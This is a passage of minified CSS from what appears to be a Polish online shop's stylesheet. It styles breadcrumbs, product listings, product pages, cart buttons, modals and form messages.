rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}.breadcrumbs .items>li .crumbSubcategories ul,.breadcrumbs-product .items>li .crumbSubcategories ul{flex-direction:column}.breadcrumbs .items>li .crumbSubcategories ul li,.breadcrumbs-product .items>li .crumbSubcategories ul li{line-height:16px;list-style:none;padding:8px 0;margin:0}.breadcrumbs .items>li .crumbSubcategories ul li a,.breadcrumbs-product .items>li .crumbSubcategories ul li a{color:#00377b !important;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.breadcrumbs .items>li .crumbSubcategories ul li:hover a,.breadcrumbs-product .items>li .crumbSubcategories ul li:hover a{color:#de231c !important}.breadcrumbs .items>li:hover .crumbSubcategories,.breadcrumbs-product .items>li:hover .crumbSubcategories{display:block}.columns{display:flex}.category,.columns{display:flex;flex-wrap:wrap}.category .top,.columns .top,.category .search-results-main,.columns .search-results-main{width:80%}.category .category-description,.columns .category-description{margin-bottom:20px}.category .category-description h1,.columns .category-description h1{margin:0 0 24px 0;padding:0;font-size:25px;font-weight:700;color:#00377b;border:none;border-width:0}.category .category-description p,.columns .category-description p{font-size:13px;margin-bottom:10px;line-height:1.5}.category p,.columns p{font-size:13px;margin-bottom:10px;line-height:1.5}.category .products-list,.columns .products-list{width:100%}.category .toolbar-products,.columns .toolbar-products{margin-bottom:20px;padding:0;display:flex;align-items:flex-start;flex-wrap:wrap;justify-content:space-between;width:100%}.category .toolbar-products::before,.columns .toolbar-products::before,.category .toolbar-products::after,.columns .toolbar-products::after{display:none}.category .toolbar-products .category_searcher,.columns .toolbar-products .category_searcher{width:40%}.category .toolbar-products .toolbar-sorter.sorter,.columns .toolbar-products .toolbar-sorter.sorter{width:40%;max-width:40%}.category .select-hide,.columns .select-hide{display:none}.category .select-items,.columns .select-items{position:absolute;background-color:#fff;top:100%;left:0;right:0;z-index:99}.category .control,.columns .control{position:relative;width:50%;padding:0 !important}.category .toolbar-products .toolbar-sorter,.columns .toolbar-products .toolbar-sorter{flex:1 0 30%;padding:0 !important;position:relative}.category .search .control,.columns .search .control{width:100%}.category .toolbar-sorter.sorter select,.columns .toolbar-sorter.sorter select,.category .control select,.columns .control select{display:none}.category .select-items div,.columns .select-items div,.category .select-selected,.columns .select-selected{box-sizing:border-box;line-height:22px;color:#ffffff;padding:8px 16px;border:1px solid transparent;border-color:transparent transparent rgba(0,0,0,0.1) transparent;cursor:pointer;font-size:13px;background-color:#2f7aea}.category .select-selected,.columns .select-selected{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;max-height:40px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.category .select-selected:hover,.columns .select-selected:hover{text-decoration:none}.category .select-selected a,.columns .select-selected a{color:#fff;text-decoration:none}.category .select-selected span,.columns .select-selected span{font-weight:inherit;line-height:inherit}.category .select-selected:hover,.columns .select-selected:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.category .select-selected:hover a,.columns .select-selected:hover a{color:#fff;text-decoration:none}.category .select-selected:hover span,.columns .select-selected:hover span{font-weight:inherit;line-height:inherit}.category .select-selected.select-arrow-active,.columns .select-selected.select-arrow-active{border-bottom-left-radius:0;border-bottom-right-radius:0}.category .modes,.columns .modes{display:flex;margin-right:10px}.category .category_searcher,.columns .category_searcher{flex:1 0 30%;margin-right:10px}.category .category_searcher .category-searcher-input,.columns .category_searcher .category-searcher-input{height:40px}.category .limiter.field,.columns .limiter.field{display:flex !important;align-items:center}.category .limiter.field span,.columns .limiter.field span{white-space:nowrap}.category .limiter.field .control,.columns .limiter.field .control{margin:0 5px;width:70px}.category .limiter.field label,.columns .limiter.field label{margin:0}.category .limiter.field .select-selected,.columns .limiter.field .select-selected{min-width:unset}.category .pages-items .item,.columns .pages-items .item{width:30px;height:30px}.category .pages-items .item a,.columns .pages-items .item a,.category .pages-items .item strong,.columns .pages-items .item strong{display:flex;justify-content:center;align-items:center;font-size:12px;line-height:0;height:100%;width:100%;border-radius:50%}.category .pages-items .item strong,.columns .pages-items .item strong{background-color:#2f7aea;color:#fff}.category .pages-items .item a,.columns .pages-items .item a{color:#000;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.category .pages-items .item a:hover,.columns .pages-items .item a:hover{background-color:#e4e4e4}.category .pages-items .item a.action,.columns .pages-items .item a.action{border:none;line-height:13px}.category .field.limiter,.columns .field.limiter{display:flex;justify-content:center}.category #toolbar-amount,.columns #toolbar-amount{width:100%;text-align:center;color:#de231c;margin-top:20px;padding:10px;font-size:20px;font-weight:normal;border:1px solid;border-radius:4px}.category .modes-mode,.columns .modes-mode{border:1px solid #dbdbdb;padding:7px 10px;border-right:0}.category .modes-mode:last-child,.columns .modes-mode:last-child{border-right:1px solid #dbdbdb}.category .modes-mode.active,.columns .modes-mode.active{background:#e4e4e4}.search.results .products{width:100%}.search.results dl.block{padding:20px 0;margin:30px 0;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;line-height:1.2}.search.results dl.block .title{font-weight:bold}.products-grid .product-item,.products-list .product-item,.products-slider .product-item{background-color:#fff;padding:10px !important;border:1px solid #dbdbdb;box-shadow:none;margin-bottom:30px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.products-grid .product-item:hover,.products-list .product-item:hover,.products-slider .product-item:hover{background-color:#fff;border:1px solid #00377b;box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);transform:none}.products-grid .product-item .product-item-info,.products-list .product-item .product-item-info,.products-slider .product-item .product-item-info{width:100%;position:relative}.products-grid .product-item .product-item-details,.products-list .product-item .product-item-details,.products-slider .product-item .product-item-details{width:100%;margin-bottom:0}.products-grid .product-item .product-image-photo,.products-list .product-item .product-image-photo,.products-slider .product-item .product-image-photo{position:relative;max-height:100%;max-width:100%}.products-grid .product-item .product-item-photo,.products-list .product-item .product-item-photo,.products-slider .product-item .product-item-photo{display:flex;padding:10px 0;width:100%;max-width:150px !important;margin:0 auto;height:200px;overflow:hidden;box-sizing:border-box;align-items:center;justify-content:center}.products-grid .product-item .product-item-name,.products-list .product-item .product-item-name,.products-slider .product-item .product-item-name{height:34px;padding:0 10px}.products-grid .product-item .product-item-name .product.name a,.products-list .product-item .product-item-name .product.name a,.products-slider .product-item .product-item-name .product.name a{font-weight:400}.products-grid .product-item .product-item-link,.products-list .product-item .product-item-link,.products-slider .product-item .product-item-link,.products-grid .product-item .nazwa-produktu-slider,.products-list .product-item .nazwa-produktu-slider,.products-slider .product-item .nazwa-produktu-slider{color:#00377b;font-size:14px;font-weight:400;text-align:center;width:100%;display:flex;line-height:18px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.products-grid .product-item .product-item-link:hover,.products-list .product-item .product-item-link:hover,.products-slider .product-item .product-item-link:hover,.products-grid .product-item .nazwa-produktu-slider:hover,.products-list .product-item .nazwa-produktu-slider:hover,.products-slider .product-item .nazwa-produktu-slider:hover{color:#de231c;text-decoration:none !important}.products-grid .product-item .cena-promo,.products-list .product-item .cena-promo,.products-slider .product-item .cena-promo{min-height:155px;display:flex;flex-direction:column;justify-content:flex-end}.products-grid .product-item .cena-promo p.newProductPrice,.products-list .product-item .cena-promo p.newProductPrice,.products-slider .product-item .cena-promo p.newProductPrice,.products-grid .product-item .cena-promo #promoPrice,.products-list .product-item .cena-promo #promoPrice,.products-slider .product-item .cena-promo #promoPrice{color:#de231c;font-size:24px;font-weight:700;text-align:center;padding:0;margin:0}.products-grid .product-item .cena-promo p.cena-produktu-netto-slider,.products-list .product-item .cena-promo p.cena-produktu-netto-slider,.products-slider .product-item .cena-promo p.cena-produktu-netto-slider,.products-grid .product-item .cena-promo p.price-excluding-tax,.products-list .product-item .cena-promo p.price-excluding-tax,.products-slider .product-item .cena-promo p.price-excluding-tax{color:#808080;text-align:center}.products-grid .product-item .cena-promo #normalPrice,.products-list .product-item .cena-promo #normalPrice,.products-slider .product-item .cena-promo #normalPrice{color:#de231c;font-size:14px;font-weight:700;text-align:center;text-decoration:line-through;margin-bottom:0}.products-grid .product-item .cena-promo .slider_button_zobacz,.products-list .product-item .cena-promo .slider_button_zobacz,.products-slider .product-item .cena-promo .slider_button_zobacz,.products-grid .product-item .cena-promo .tocart_tile,.products-list .product-item .cena-promo .tocart_tile,.products-slider .product-item .cena-promo .tocart_tile{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;margin-top:8px;width:100%;padding:10px;height:48px}.products-grid .product-item .cena-promo .slider_button_zobacz:hover,.products-list .product-item .cena-promo .slider_button_zobacz:hover,.products-slider .product-item .cena-promo .slider_button_zobacz:hover,.products-grid .product-item .cena-promo .tocart_tile:hover,.products-list .product-item .cena-promo .tocart_tile:hover,.products-slider .product-item .cena-promo .tocart_tile:hover{text-decoration:none}.products-grid .product-item .cena-promo .slider_button_zobacz a,.products-list .product-item .cena-promo .slider_button_zobacz a,.products-slider .product-item .cena-promo .slider_button_zobacz a,.products-grid .product-item .cena-promo .tocart_tile a,.products-list .product-item .cena-promo .tocart_tile a,.products-slider .product-item .cena-promo .tocart_tile a{color:#00377b;text-decoration:none}.products-grid .product-item .cena-promo .slider_button_zobacz span,.products-list .product-item .cena-promo .slider_button_zobacz span,.products-slider .product-item .cena-promo .slider_button_zobacz span,.products-grid .product-item .cena-promo .tocart_tile span,.products-list .product-item .cena-promo .tocart_tile span,.products-slider .product-item .cena-promo .tocart_tile span{font-weight:inherit;line-height:inherit}.products-grid .product-item .cena-promo .slider_button_zobacz:hover,.products-list .product-item .cena-promo .slider_button_zobacz:hover,.products-slider .product-item .cena-promo .slider_button_zobacz:hover,.products-grid .product-item .cena-promo .tocart_tile:hover,.products-list .product-item .cena-promo .tocart_tile:hover,.products-slider .product-item .cena-promo .tocart_tile:hover{background-color:#00377b;color:#fff}.products-grid .product-item .cena-promo .slider_button_zobacz:hover a,.products-list .product-item .cena-promo .slider_button_zobacz:hover a,.products-slider .product-item .cena-promo .slider_button_zobacz:hover a,.products-grid .product-item .cena-promo .tocart_tile:hover a,.products-list .product-item .cena-promo .tocart_tile:hover a,.products-slider .product-item .cena-promo .tocart_tile:hover a{color:#fff;text-decoration:none}.products-grid .product-item .cena-promo .slider_button_zobacz:hover span,.products-list .product-item .cena-promo .slider_button_zobacz:hover span,.products-slider .product-item .cena-promo .slider_button_zobacz:hover span,.products-grid .product-item .cena-promo .tocart_tile:hover span,.products-list .product-item .cena-promo .tocart_tile:hover span,.products-slider .product-item .cena-promo .tocart_tile:hover span{font-weight:inherit;line-height:inherit}.products-grid .product-item .cena-promo .slider_button_zobacz a,.products-list .product-item .cena-promo .slider_button_zobacz a,.products-slider .product-item .cena-promo .slider_button_zobacz a,.products-grid .product-item .cena-promo .tocart_tile a,.products-list .product-item .cena-promo .tocart_tile a,.products-slider .product-item .cena-promo .tocart_tile a{font-weight:inherit;line-height:inherit;font-size:inherit;text-align:inherit}.products-grid .product-item .btn,.products-list .product-item .btn,.products-slider .product-item .btn{width:100%;padding:0 !important;display:flex;justify-content:center}.products-grid .product-item .product-circles-wrapper,.products-list .product-item .product-circles-wrapper,.products-slider .product-item .product-circles-wrapper{position:absolute;z-index:10;width:100%;display:flex;justify-content:flex-end;align-items:center;left:unset;top:unset;right:unset;bottom:unset}.products-grid .product-item .product-circles-wrapper .red-circle,.products-list .product-item .product-circles-wrapper .red-circle,.products-slider .product-item .product-circles-wrapper .red-circle{width:35px;height:35px;background-color:#f4f4f4;border-radius:50%;justify-content:center;display:flex;align-items:center;border:2px solid #de231c}.products-grid .product-item .product-circles-wrapper .red-circle p.discount,.products-list .product-item .product-circles-wrapper .red-circle p.discount,.products-slider .product-item .product-circles-wrapper .red-circle p.discount{font-size:14px;color:#de231c;font-weight:bold;margin-bottom:0}.products-slider .product-item{box-shadow:none}.products-slider .product-item:hover{box-shadow:none}.products-list .product-item{margin-bottom:8px;border:1px solid #dbdbdb}.products-list .product-item:hover{border:1px solid #00377b}.products-list .product-item .product-item-info{display:flex;justify-content:space-between;flex-wrap:wrap}.products-list .product-item .product-item-photo{width:50%}.products-list .product-item .product-item-details{width:30%}.products-list .product-item .product-item-name{height:28px;padding:0;width:100%;border-bottom:none;border-color:none}.products-list .product-item .product-item-name .product.name a{font-weight:700}.products-list .product-item .product-item-link{color:#00377b;font-size:18px;text-align:left;width:100%;display:flex;line-height:28px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.products-slider .product-item{margin-bottom:0px}.product{display:flex;flex-direction:column;margin-bottom:20px}.product .mage-error{font-size:12px;margin-bottom:10px;order:1 !important}.product .v-divider{display:none}.product h2{padding:0;margin:40px 0 20px;font-size:20px;line-height:20px;font-weight:normal;color:#00377b;border-bottom:none}.product h1{font-size:20px;margin:0 0 20px 0}.product .top{width:100%;display:flex;flex-direction:row;align-items:flex-start}.product.media{margin-bottom:0 !important}.product .products.wrapper{margin:30px 0 !important}.product .fotorama__stage__shaft{background-color:#fff}.product .inner-anchor{position:absolute;top:-130px}.product .anchor-section{position:relative}.product .icons{display:flex;align-items:center;padding:30px 10px}.product .icons .icon{width:33.33%;cursor:pointer}.product .icons .icon a{display:flex;flex-direction:column;align-items:center;text-decoration:none;width:100%;margin:0}.product .icons .icon a img{height:28px;width:auto}.product .icons .icon a p{font-size:10px;padding-top:5px;text-align:center;color:#00377b;text-transform:uppercase;font-weight:normal}.product .icons .icon a::before{content:none}.product .fotorama__fullscreen-icon{display:block}.product .product-side-bar{width:30%;position:sticky;top:130px}.product .product-side-bar .box{background-color:#fff;padding:10px 0;border:none;border-radius:4px;-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}.product .content{width:70%;margin-right:10px}.product .banner-produkt-kontakt{padding:0;position:relative;margin-top:40px}.product .banner-produkt-kontakt .contact_banner_content_box{position:absolute;top:0;color:#fff;padding:10px;width:70%;display:flex;flex-direction:column;justify-content:space-between}.product .banner-produkt-kontakt .contact_banner_content_box h2{font-size:24px;font-weight:bold;margin:10px 0;color:#fff;line-height:24px}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons{display:flex;justify-content:flex-start;align-items:center;margin-top:20px}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:hover{text-decoration:none}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a a{color:#fff;text-decoration:none}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a span{font-weight:inherit;line-height:inherit}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:hover a{color:#fff;text-decoration:none}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:hover span{font-weight:inherit;line-height:inherit}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:first-of-type{margin-right:15px}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content{line-height:25px;padding:15px 0}.product td{padding-left:0;font-size:14px;font-weight:normal;color:#00377b;line-height:18px}.product .panel-content__wrapper{font-size:14px;line-height:21px;border:unset}.product .inner-slider-row{margin-top:0px !important}.product .technical-data tbody{display:flex;flex-wrap:wrap;justify-content:space-between}.product .technical-data tr{border-bottom:1px solid #e4e4e4;width:48%;display:flex;justify-content:0}.product .technical-data td:last-child{color:#de231c;font-size:14px;font-weight:bold}.product .product-navigation ul{margin-top:10px;display:flex;justify-content:space-around;background-color:#e4e4e4}.product .product-navigation ul li{padding:10px;cursor:pointer}.product .product-navigation ul li a{color:#808080;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;text-decoration:none}.product .product-navigation ul li a:hover{color:#00377b}.product .product-info{display:flex}.product .product-info .gallery-placeholder{width:50%}.product .product-info .info{width:50%;padding:0 10px;color:#00377b;margin:0 0 20px}.product .product-info .info td:first-child{font-weight:bold;width:150px;line-height:21px}.product .product-info .info td{padding:0}.product .product-info .info h1{font-size:20px;font-weight:normal;color:#00377b;margin:0 0 20px 0;padding:0;border-bottom:none}.product .prices{padding:0 10px}.product .prices .price-wrapper.price-excluding-tax{color:#808080;font-weight:bold;line-height:18px;margin-bottom:5px}.product .prices .price-wrapper.price-excluding-tax span,.product .prices .price-wrapper.price-excluding-tax::before{font-size:14px !important}.product .prices .price-container,.product .prices .after_price_label{font-size:18px !important;color:#de231c;font-weight:bold;line-height:28px}.product .prices .product-net-price{padding:10px 0}.product .prices .tax-amont{padding-bottom:10px;color:#808080;font-weight:bold;line-height:18px}.product .shippment{padding:10px}.product .shippment p span:first-child{font-weight:bold}.product .shippment p{font-size:14px;font-weight:bold;line-height:18px;padding-bottom:10px}.product .shippment .free-shipping{font-weight:bold;color:#de231c}.product .product-availability .free-shipping{font-weight:bold;color:#de231c}.product .add-to-cart{padding:10px}.product .add-to-cart p{padding-bottom:10px}.product .add-to-cart .add-to-cart-buttons{display:flex}.product .add-to-cart .dotpay-logo{display:none}.product .add-to-cart .quantity-handler{display:flex;width:50%;padding-right:5px;box-sizing:border-box;flex-wrap:wrap}.product .add-to-cart .quantity-handler button{background:#fff;outline:none}.product .add-to-cart .quantity-handler button.qty-minus{border-top-left-radius:4px;border-bottom-left-radius:4px}.product .add-to-cart .quantity-handler button.qty-plus{border-top-right-radius:4px;border-bottom-right-radius:4px}.product .add-to-cart .quantity-handler .qty-minus,.product .add-to-cart .quantity-handler .qty-plus,.product .add-to-cart .quantity-handler .qty{width:33.33%;display:flex;align-items:center;justify-content:center}.product .add-to-cart .quantity-handler .qty{border-left:none;border-right:none;text-align:center;height:auto;margin-bottom:0px;order:0 !important;z-index:2}.product .add-to-cart #product-addtocart-button,.product .add-to-cart #product-addtowishlist-button{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;padding:10px}.product .add-to-cart #product-addtocart-button:hover,.product .add-to-cart #product-addtowishlist-button:hover{text-decoration:none}.product .add-to-cart #product-addtocart-button a,.product .add-to-cart #product-addtowishlist-button a{color:#fff;text-decoration:none}.product .add-to-cart #product-addtocart-button span,.product .add-to-cart #product-addtowishlist-button span{font-weight:inherit;line-height:inherit}.product .add-to-cart #product-addtocart-button:hover,.product .add-to-cart #product-addtowishlist-button:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.product .add-to-cart #product-addtocart-button:hover a,.product .add-to-cart #product-addtowishlist-button:hover a{color:#fff;text-decoration:none}.product .add-to-cart #product-addtocart-button:hover span,.product .add-to-cart #product-addtowishlist-button:hover span{font-weight:inherit;line-height:inherit}.product .add-to-cart #product-addtocart-button{width:50%}.product .add-to-cart #product-addtowishlist-button{width:100%}.product .add-to-cart .addtowishlist-order-info{margin-top:30px}.product .add-to-cart .addtowishlist-order-info p{padding:5px;font-size:13px;font-weight:600;line-height:27px;display:flex;justify-content:flex-start;align-items:center}.product .additional-box-informations p:first-child{padding-bottom:10px}.product .additional-box-informations .availability{color:#de231c;font-weight:bold}.product .additional-box-informations .availability,.product .additional-box-informations .order{padding:10px}.product .additional-box-informations .towishlist{display:block}.product .additional-box-informations .order{display:flex}.product .additional-box-informations .order span{color:#808080;padding:0 10px}.product .additional-box-informations .order a{cursor:pointer;text-decoration:none}.product .additional-box-informations .order a span{text-decoration:none;color:#00377b;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.product .additional-box-informations .order a span:hover{color:#2f7aea}.product .additional-box-informations .ask{border-top:1px solid #f4f4f4;padding:20px 20px 10px 20px;cursor:pointer;font-size:10px;display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.product .additional-box-informations .ask img{width:10px;height:10px}.product .additional-box-informations .ask a p:first-child{color:#de231c;font-weight:bold}.product .additional-box-informations .ask a:hover p{color:#de231c}.product .energy_label_button{margin:10px 0}.product .energy_label_button img{cursor:pointer}.product .gallery-placeholder__image{height:100%;padding-bottom:15px}.product-product-availability{margin-right:5px}.product-product-availability~span{white-space:nowrap}.product-product-availability~span i::before{color:green}.modal-1,.modal-2,.modal-3,.modal-4,.modal-energy-label,.modal-split-order{width:100%;height:100vh;border:solid;background-color:rgba(0,0,0,0.1);position:fixed;top:0px;left:0px;opacity:0;z-index:2147483648 !important;border:none;font-family:"Montserrat",sans-serif;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.modal-inner{width:30%;height:100%;background-color:#fff;display:flex;padding:20px;position:relative;overflow-y:auto;box-sizing:border-box}.modal-inner .infotext{margin-bottom:150px}.modal-inner .close-modal,.modal-inner .close-modal-contact,.modal-inner .close-modal-question,.modal-inner .close-modal-propagate,.modal-inner .close-modal-ask-product{position:absolute;top:15px;right:15px;z-index:9999999;cursor:pointer;display:inline-block;width:30px;height:30px;overflow:hidden}.modal-inner .close-modal::before,.modal-inner .close-modal-contact::before,.modal-inner .close-modal-question::before,.modal-inner .close-modal-propagate::before,.modal-inner .close-modal-ask-product::before,.modal-inner .close-modal::after,.modal-inner .close-modal-contact::after,.modal-inner .close-modal-question::after,.modal-inner .close-modal-propagate::after,.modal-inner .close-modal-ask-product::after{content:'';position:absolute;height:2px;width:100%;top:50%;left:0;margin-top:-1px;background:#000}.modal-inner .close-modal::before,.modal-inner .close-modal-contact::before,.modal-inner .close-modal-question::before,.modal-inner .close-modal-propagate::before,.modal-inner .close-modal-ask-product::before{transform:rotate(45deg)}.modal-inner .close-modal::after,.modal-inner .close-modal-contact::after,.modal-inner .close-modal-question::after,.modal-inner .close-modal-propagate::after,.modal-inner .close-modal-ask-product::after{transform:rotate(-45deg)}.popup-content,.popup-product-content,.popup-question-content,.popup-propagate{display:flex;flex-direction:column;align-items:center}.popup-content .popupheader,.popup-question-content .popupheader{font-size:16px;margin-bottom:20px}.popup-content .popuptext,.popup-question-content .popuptext{font-size:13px;margin-bottom:20px;line-height:1.3}.popup-question-content .popup-tel-btn,.popup-question-content .popup-mail-btn{width:100%;height:40px;border-radius:3px;text-decoration:none;text-align:center;line-height:40px;margin-bottom:20px;font-size:13px;display:flex;justify-content:center;align-items:center;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.popup-question-content .popup-tel-btn{border:3px #de231c solid;background-color:#de231c;color:#fff;margin-top:20px}.popup-question-content .popup-mail-btn{border:3px #2f7aea solid;color:#2f7aea}.popup-product-img,.popup-product-text{margin-bottom:20px}h3,h4,h5{text-align:center}.product-name{color:#00377b;margin:5px auto}.popup-product-content .ask-about-product-form .popup-input,.popup-propagate .popup-input,.popup-product-content .ask-about-product-form input,.popup-propagate input,.popup-product-content .ask-about-product-form textarea,.popup-propagate textarea{width:100%;margin-bottom:10px;box-sizing:border-box;padding:10px;border-radius:3px;border:1px solid #d4cbcb}.popup-product-content .ask-about-product-form .popup-input,.popup-propagate .popup-input{height:40px}.popup-product-content .ask-about-product-form textarea,.popup-propagate textarea{height:120px}.popup-product-content .ask-about-product-form .form-group,.popup-propagate .form-group{display:flex;justify-content:flex-start;align-items:baseline;margin-top:10px}.popup-product-content .ask-about-product-form .form-group input.rodo-check,.popup-propagate .form-group input.rodo-check{width:auto;margin-right:10px}#zapytanie-submit,#przeslij-submit,#product-availability-question,#ask-about-product-submit{cursor:pointer;display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}#zapytanie-submit:hover,#przeslij-submit:hover,#product-availability-question:hover,#ask-about-product-submit:hover{text-decoration:none}#zapytanie-submit a,#przeslij-submit a,#product-availability-question a,#ask-about-product-submit a{color:#fff;text-decoration:none}#zapytanie-submit span,#przeslij-submit span,#product-availability-question span,#ask-about-product-submit span{font-weight:inherit;line-height:inherit}#zapytanie-submit:hover,#przeslij-submit:hover,#product-availability-question:hover,#ask-about-product-submit:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}#zapytanie-submit:hover a,#przeslij-submit:hover a,#product-availability-question:hover a,#ask-about-product-submit:hover a{color:#fff;text-decoration:none}#zapytanie-submit:hover span,#przeslij-submit:hover span,#product-availability-question:hover span,#ask-about-product-submit:hover span{font-weight:inherit;line-height:inherit}.rodo-header,.form-group,.infotext{font-size:13px}.popup-propagate,.popup-content{width:100%}.rodo-confirm-second-line label::before{content:"* ";display:inline-block;font-size:12px;visibility:visible;margin-right:2px}#form-info-error{color:red;padding:5px 0}.page.messages{position:sticky;z-index:100;-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}.page.messages p{margin-bottom:unset}.message-success,.form-message{margin:0 !important;background-color:#00377b !important;color:#fff !important;padding:20px !important;opacity:1 !important;font-size:14px !important;border:none !important;-webkit-transition:all .3s ease-in-out !important;-o-transition:all .3s ease-in-out !important;transition:all .3s ease-in-out !important}.message-success div,.form-message div{padding-left:0px !important}.message-success div::before,.form-message div::before{top:50% !important !important;cursor:pointer !important}.message.success>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#de231c;content:'\e60e';font-family:'luma-icons';margin:-12px 0 0;vertical-align:middle;display:none;font-weight:normal;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.success>div{display:flex;align-items:center;justify-content:space-between;line-height:15px}.message.success>div .message-buttons{display:flex}.message-error{margin:0 !important;background-color:darkred !important;color:#fff !important;padding:20px !important;opacity:1 !important;font-size:14px !important;border:none !important;-webkit-transition:all .3s ease-in-out !important;-o-transition:all .3s ease-in-out !important;transition:all .3s ease-in-out !important}.message-error div{padding-left:0px !important}.message-error div::before{top:50% !important !important;cursor:pointer !important}.message-error>*:first-child:before{display:none !important}.form-message{display:flex;justify-content:space-between;align-items:center}.close-form-message{display:inline-block;width:30px;height:30px;overflow:hidden;position:relative;cursor:pointer}.close-form-message::before,.close-form-message::after{content:'';position:absolute;height:2px;width:100%;top:50%;left:0;margin-top:-1px;background:#fff}.close-form-message::before{transform:rotate(45deg)}.close-form-message::after{transform:rotate(-45deg)}.message.notice{margin:0 !important;background-color:#00377b !important;color:#fff !important;padding:20px !important;opacity:1 !important;font-size:14px !important;border:none !important;-webkit-transition:all .3s ease-in-out !important;-o-transition:all .3s ease-in-out !important;transition:all .3s ease-in-out !important}.message.notice div{padding-left:0px !important}.message.notice div::before{top:50% !important !important;cursor:pointer !important}.message.notice>*:first-child:before{content:""}.wishlist-index-index .message-success>div{display:block !important;line-height:1.5}.message-success>div a{background-color:#2f7aea;margin:0 10px;padding:2px 10px;border-radius:3px;color:#fff;text-decoration:none}#cart_redirect_button,#whishlist_redirect_button{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;padding:0 10px !important}#cart_redirect_button:hover,#whishlist_redirect_button:hover{text-decoration:none}#cart_redirect_button a,#whishlist_redirect_button a{color:#fff;text-decoration:none}#cart_redirect_button span,#whishlist_redirect_button span{font-weight:inherit;line-height:inherit}#cart_redirect_button:hover,#whishlist_redirect_button:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}#cart_redirect_button:hover a,#whishlist_redirect_button:hover a{color:#fff;text-decoration:none}#cart_redirect_button:hover span,#whishlist_redirect_button:hover span{font-weight:inherit;line-height:inherit}.cart-redirect-1,.cart-redirect-2,#whishlist_redirect_button{margin-left:10px !important;min-width:120px;display:flex;align-items:center}.cart-redirect-1 .cart-redirect-2,.cart-redirect-2 .cart-redirect-2,#whishlist_redirect_button .cart-redirect-2{margin-top:10px}#maincontent .checkout-all{font-size:14px;width:100%;max-width:100%;margin:10px 0}#maincontent .checkout-all .container{margin:0;padding:0}#maincontent .checkout-all .podsumowanie-koszyka-dane-do-faktury,#maincontent .checkout-all .podsumowanie-koszyka-informacje{display:flex;margin-top:10px}#maincontent 